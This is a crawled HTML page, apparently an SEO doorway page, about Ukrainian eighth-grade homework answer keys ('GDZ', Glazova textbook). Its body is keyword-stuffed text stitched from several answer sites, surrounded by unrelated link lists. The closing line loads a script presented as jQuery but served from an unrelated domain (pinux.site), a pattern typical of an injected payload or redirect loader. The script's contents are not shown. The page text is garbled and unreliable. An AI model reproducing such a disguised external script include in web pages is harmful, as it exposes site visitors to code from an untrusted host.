

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-gdz-8-klas-glazova-mova.html
body_size: 2652
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз 8 клас глазова мова - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз 8 клас глазова мова</h2>
                            </header>
                            <p>ГДЗ (Ответы) Українська мова 8 клас Глазова 2016  Відповіді до підручника онлайн  Решебник на смартфоне, планшете. Прості вправи з укр мови. Відтепер кожна вправа з української мови буде проста у виконанні, адже на нашому сайті вже з’явився решебник Українська мова 8 клас О.П. Глазова 2016 року. 
Українська мова 8 клас Глазова (Нова програма 2016) гдз, готові домашні завдання, решебник, розв'язані задачі та вправи. ГДЗ і відповіді. Контролювати свої знання дозволить ГДЗ 8 клас українська мова Глазова 2016 року видання, який включив відповіді навіть на найскладніші питання. ГДЗ (ответы) Рідна мова 8 клас Глазова 2008  Відповіді к учебнику онлайн , решебник на телефон, планшет. Тут зібрані відповіді та ГДЗ 8 клас УКРАЇНСЬКА МОВА Глазова 2016 для перегляду обирайте необхідну сторінку, на якій будуть розміщені пронумеровані відповіді згідно з підручником. 
Рідна мова 8 клас Глазова 15.04.2013 Category: ГДЗ 8 клас Author: Екстра ГДЗ Екстра ГДЗ – готові домашні завдання пропонують безкоштовно й онлайн відповіді на домашні завдання з української мови. ГДЗ з української мови для 8 класу – це можливість швидко знайти відповіді на всі запитання. Але перш, ніж їх отримати, потрібно знати, де їх шукати. ГДЗ до Рідна мова 8 клас Скуратівський Л.В., Шелехова Г.Т. допоможе учню восьмого класу протягом всього навчального року.Все в режимі перегляду онлайн безкоштовно, без будь-яких реєстрацій. Українська мова 5 клас Глазова 2018 гдз, готові домашні завдання, решебник, розв'язані задачі та вправи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-skachat-oboi-pro-zhivotnyh-na-rabochiy-stol.html">Скачать обои про животных на рабочий стол</a></li>
                                <li><a href="x2e7-krid-nasledie-rokki-rutorg.html">Крид наследие рокки руторг</a></li>
                                <li><a href="x2e7-ashrae-zhurnal.html">Ashrae журнал</a></li>
                                <li><a href="x2e7-olimpiady-po-matematike-prezentaciya.html">Олимпиады по математике презентация</a></li>
                                <li><a href="x2e7-skachat-film-na-telefon-nokia.html">Скачать фильм на телефон нокиа</a></li>
                                <li><a href="x2e7-sakuranbo-syndrome.html">Sakuranbo syndrome</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-naruto-filmy-5.html">Наруто фильмы 5</a></li>
                                            <li><a href="x2e7-serialy-onlayn-zarubezhnye-fantastika-skachat.html">Сериалы онлайн зарубежные фантастика скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-flexshow-zlata.html">Flexshow zlata</a></li>
                                            <li><a href="x2e7-tekst-pesni-dymom-potyanulo-s-don-reki.html">Текст песни дымом потянуло с дон реки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-gruppa-po-puti-vse-pesni.html">Группа по пути все песни</a></li>
                                            <li><a href="x2e7-elektroudochki-shemy.html">Электроудочки схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-muzyka-babki-ezhki-minusovka.html">Музыка бабки ежки минусовка</a></li>
                                            <li><a href="x2e7-premera-raspisanie.html">Премьера расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
